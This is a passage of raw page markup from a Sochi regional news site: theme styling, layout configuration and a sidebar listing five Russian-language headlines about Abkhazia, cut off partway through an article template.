.td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="33947" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/obshhestvo/" ><span class="tdb-cat-bg"></span>Общество</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 